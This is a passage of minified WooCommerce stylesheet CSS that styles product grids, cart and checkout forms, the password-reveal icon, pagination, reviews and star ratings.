li.product{width:48%}.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product{width:30.75%}.woocommerce-page.columns-5 ul.products li.product,.woocommerce.columns-5 ul.products li.product{width:16.95%}.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:13.5%}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce .woocommerce-pagination ul.page-numbers::before,.woocommerce-page .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::before{content:" ";display:table}.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::after{clear:both}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{display:inline-block}.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:right}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:80px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:100%}.woocommerce .cart-collaterals::after,.woocommerce .cart-collaterals::before,.woocommerce-page .cart-collaterals::after,.woocommerce-page .cart-collaterals::before{content:" ";display:table}.woocommerce .cart-collaterals::after,.woocommerce-page .cart-collaterals::after{clear:both}.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related{width:30.75%;float:left}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:48%;float:left}.woocommerce .cart-collaterals .cross-sells ul.products,.woocommerce-page .cart-collaterals .cross-sells ul.products{float:none}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:48%}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{width:48%;clear:right;float:right}.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce .cart-collaterals .shipping_calculator::before,.woocommerce-page .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::before{content:" ";display:table}.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::after{clear:both}.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2{width:47%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:48%}.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.cart_list li::before,.woocommerce-page ul.product_list_widget li::after,.woocommerce-page ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.cart_list li::after,.woocommerce ul.product_list_widget li::after,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.product_list_widget li::after{clear:both}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{float:right;height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before,.woocommerce-page form .form-row::after,.woocommerce-page form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after,.woocommerce-page form .form-row::after{clear:both}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{display:inline}.woocommerce form .form-row select,.woocommerce-page form .form-row select{width:100%}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:47%;overflow:visible}.woocommerce form .form-row-first,.woocommerce-page form .form-row-first{float:left}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:right}.woocommerce form .form-row-wide,.woocommerce-page form .form-row-wide{clear:both}.woocommerce form .password-input,.woocommerce-page form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password],.woocommerce-page form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal,.woocommerce-page form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{background-color:#fff0;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before,.woocommerce-page form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before,.woocommerce-page form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}.woocommerce #payment .form-row select,.woocommerce-page #payment .form-row select{width:auto}.woocommerce #payment .terms,.woocommerce #payment .wc-terms-and-conditions,.woocommerce-page #payment .terms,.woocommerce-page #payment .wc-terms-and-conditions{text-align:left;padding:0 1em 0 0;float:left}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right}.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-billing-fields::before,.woocommerce .woocommerce-shipping-fields::after,.woocommerce .woocommerce-shipping-fields::before,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-billing-fields::before,.woocommerce-page .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-shipping-fields::before{content:" ";display:table}.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-shipping-fields::after{clear:both}.woocommerce .woocommerce-terms-and-conditions,.woocommerce-page .woocommerce-terms-and-conditions{margin-bottom:1.618em;padding:1.618em}.woocommerce .woocommerce-oembed,.woocommerce-page .woocommerce-oembed{position:relative}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:30%}.woocommerce-account .woocommerce-MyAccount-content{float:right;width:68%}.woocommerce-account .woocommerce-MyAccount-content mark{background-color:#fff0;color:inherit;font-weight:700}.woocommerce-page.left-sidebar #content.twentyeleven{width:58.4%;margin:0 7.6%;float:right}.woocommerce-page.right-sidebar #content.twentyeleven{margin:0 7.6%;width:58.4%;float:left}.twentyfourteen .tfwc{padding:12px 10px 0;max-width:474px;margin:0 auto}.twentyfourteen .tfwc .product .entry-summary{padding:0!important;margin:0 0 1.618em!important}.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail{margin-top:0}@media screen and (min-width:673px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1040px){.twentyfourteen .tfwc{padding-right:15px;padding-left:15px}}@media screen and (min-width:1110px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1218px){.twentyfourteen .tfwc{margin-right:54px}.full-width .twentyfourteen .tfwc{margin-right:auto}}.twentyfifteen .t15wc{padding-left:7.6923%;padding-right:7.6923%;padding-top:7.6923%;margin-bottom:7.6923%;background:#fff;box-shadow:0 0 1px rgb(0 0 0 / .15)}.twentyfifteen .t15wc .page-title{margin-left:0}@media screen and (min-width:38.75em){.twentyfifteen .t15wc{margin-right:7.6923%;margin-left:7.6923%;margin-top:8.3333%}}@media screen and (min-width:59.6875em){.twentyfifteen .t15wc{margin-left:8.3333%;margin-right:8.3333%;padding:10%}.single-product .twentyfifteen .entry-summary{padding:0!important}}.twentysixteen .site-main{margin-right:7.6923%;margin-left:7.6923%}.twentysixteen .entry-summary{margin-right:0;margin-left:0}#content .twentysixteen div.product div.images,#content .twentysixteen div.product div.summary{width:46.42857%}@media screen and (min-width:44.375em){.twentysixteen .site-main{margin-right:23.0769%}}@media screen and (min-width:56.875em){.twentysixteen .site-main{margin-right:0;margin-left:0}.no-sidebar .twentysixteen .site-main{margin-right:15%;margin-left:15%}.no-sidebar .twentysixteen .entry-summary{margin-right:0;margin-left:0}}.rtl .woocommerce .col2-set .col-1,.rtl .woocommerce-page .col2-set .col-1{float:right}.rtl .woocommerce .col2-set .col-2,.rtl .woocommerce-page .col2-set .col-2{float:left}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-family:star;src:url(/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff2) format("woff2"),url(/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff) format("woff"),url(/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:WooCommerce;src:url(/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff2) format("woff2"),url(/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff) format("woff"),url(/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description::before{left:50%;top:0;margin-top:-4px;transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0 6px;border-style:solid;border-color:#1e85be #fff0 #fff0 #fff0;z-index:100;display:block}.woocommerce form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle}.woocommerce form .form-row .input-text,.woocommerce form .form-row select{font-family:inherit;font-weight:400;letter-spacing:normal;padding:.5em;display:block;background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width) solid var(--wc-form-border-color);border-radius:var(--wc-form-border-radius);color:var(--wc-form-color-text,#000);box-sizing:border-box;width:100%;margin:0;line-height:normal;height:auto}.woocommerce form .form-row .input-text:focus,.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row select{cursor:pointer;appearance:none;padding-right:3em;background-image:url([data-uri]);background-repeat:no-repeat;background-size:16px;background-position:calc(100% - .5em) 50%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;box-shadow:none}.woocommerce form .form-row .required{color:var(--wc-red);font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row .optional{visibility:visible}.woocommerce form .form-row.woocommerce-invalid label{color:var(--wc-red)}.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:var(--wc-red)}.woocommerce form .form-row.woocommerce-invalid .select2-container:not(.select2-container--open) .select2-selection{border-color:var(--wc-red)}.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:var(--wc-green)}.woocommerce form .form-row.woocommerce-validated .select2-container:not(.select2-container--open) .select2-selection{border-color:var(--wc-green)}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.select2-container{width:100%}.select2-container .select2-selection--single{height:auto}.select2-container .select2-selection--single .select2-selection__rendered{padding:.5em;line-height:normal;box-sizing:border-box;color:var(--wc-form-color-text,#444);font-weight:400}.select2-container .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container .select2-selection--single .select2-selection__arrow{position:absolute;top:2px;right:.5em;height:100%;width:16px}.select2-container .select2-selection--single .select2-selection__arrow b{border:none;display:block;background:url([data-uri]) no-repeat;background-size:16px;width:16px;height:16px;position:absolute;top:50%;left:0;margin:-8px 0 0}.select2-container .select2-dropdown,.select2-container .select2-selection{background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width,1px) solid var(--wc-form-border-color,#aaa);border-radius:var(--wc-form-border-radius,4px)}.select2-container.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{margin:0}.woocommerce-store-notice,p.demo_store{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgb(0 0 0 / .2);display:none}.woocommerce-store-notice a,p.demo_store a{color:#fcfbfe;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.admin-bar p.demo_store{top:32px}.clear{clear:both}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:spin 1s ease-in-out infinite;background:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgb(0 0 0 / .75)}.woocommerce .loader::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:spin 1s ease-in-out infinite;background:url(/wp-content/plugins/woocommerce/assets/css/../images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgb(0 0 0 / .75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce small.note{display:block;color:#767676;font-size:.857em;margin-top:10px}.woocommerce .woocommerce-breadcrumb{margin:0 0 1em;padding:0}.woocommerce .woocommerce-breadcrumb::after,.woocommerce .woocommerce-breadcrumb::before{content:" ";display:table}.woocommerce .woocommerce-breadcrumb::after{clear:both}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.7;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce span.onsale{min-height:3.236em;min-width:3.236em;padding:.202em;font-size:1em;font-weight:700;position:absolute;text-align:center;line-height:3.236;top:-.5em;left:-.5em;margin:0;border-radius:100%;background-color:#958e09;color:#fff;font-size:.857em;z-index:9}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none outside}.woocommerce ul.products li.product .onsale{top:0;right:0;left:auto;margin:-.5em -.5em 0 0}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a.woocommerce-loop-product__link{display:block}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product strong{display:block}.woocommerce ul.products li.product .woocommerce-placeholder{border:1px solid #f2f2f2}.woocommerce ul.products li.product .star-rating{font-size:.857em}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em}.woocommerce ul.products li.product .price{display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}.woocommerce ul.products li.product .price del{color:inherit;opacity:.7;display:inline-block}.woocommerce ul.products li.product .price ins{background:0 0;font-weight:700;display:inline-block}.woocommerce ul.products li.product .price .from{font-size:.67em;margin:-2px 0 0 0;text-transform:uppercase;color:rgb(90 89 68 / .5)}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering>label{margin-right:.25rem}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce nav.woocommerce-pagination{text-align:center}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border:1px solid #cfc8d8;border-right:0;margin:1px}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #cfc8d8;padding:0;margin:0;float:left;display:inline;overflow:hidden}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:0;text-decoration:none;padding:0;line-height:1;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#e9e6ed;color:#816f98}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce #reviews h2 small{float:right;color:#767676;font-size:15px;margin:10px 0 0}.woocommerce #reviews h2 small a{text-decoration:none;color:#767676}.woocommerce #reviews h3{margin:0}.woocommerce #reviews #respond{margin:0;border:0;padding:0}.woocommerce #reviews #comment{height:75px}.woocommerce #reviews #comments .add_review::after,.woocommerce #reviews #comments .add_review::before{content:" ";display:table}.woocommerce #reviews #comments .add_review::after{clear:both}.woocommerce #reviews #comments h2{clear:none}.woocommerce #reviews #comments ol.commentlist{margin:0;width:100%;background:0 0;list-style:none}.woocommerce #reviews #comments ol.commentlist::after,.woocommerce #reviews #comments ol.commentlist::before{content:" ";display:table}.woocommerce #reviews #comments ol.commentlist::after{clear:both}.woocommerce #reviews #comments ol.commentlist li{padding:0;margin:0 0 20px;border:0;position:relative;background:0;border:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:left;position:absolute;top:0;left:0;padding:3px;width:32px;height:auto;background:#e9e6ed;border:1px solid #e1dde7;margin:0;box-shadow:none}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 50px;border:1px solid #e1dde7;border-radius:4px;padding:1em 1em 0}.woocommerce #reviews #comments ol.commentlist li .comment-text::after,.woocommerce #reviews #comments ol.commentlist li .comment-text::before{content:" ";display:table}.woocommerce #reviews #comments ol.commentlist li .comment-text::after{clear:both}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0 0 1em}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:.83em}.woocommerce #reviews #comments ol.commentlist ul.children{list-style:none outside;margin:20px 0 0 50px}.woocommerce #reviews #comments ol.commentlist ul.children .star-rating{display:none}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e1dde7;border-radius:4px;padding:1em 1em 0;margin:20px 0 0 50px}.woocommerce #reviews #comments .commentlist>li::before{content:""}.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:WooCommerce}.woocommerce .star-rating::before{content:"sssss";color:#cfc8d8;float:left;top:0;left:0;position:absolute}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce .star-rating span::before{content:"SSSSS";top:0;position:absolute;left:0}.woocommerce .woocommerce-product-rating{line-height:2;display:block}.woocommerce .woocommerce-product-rating::after,.woocommerce .woocommerce-product-rating::before{content:" ";display:table}.woocommerce 